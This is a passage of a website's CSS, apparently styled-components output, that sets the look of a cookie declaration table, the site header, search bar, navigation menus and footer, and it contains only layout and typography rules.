0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
